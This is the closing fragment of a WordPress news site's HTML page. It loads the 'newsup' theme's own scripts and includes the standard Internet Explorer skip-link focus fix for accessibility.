<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>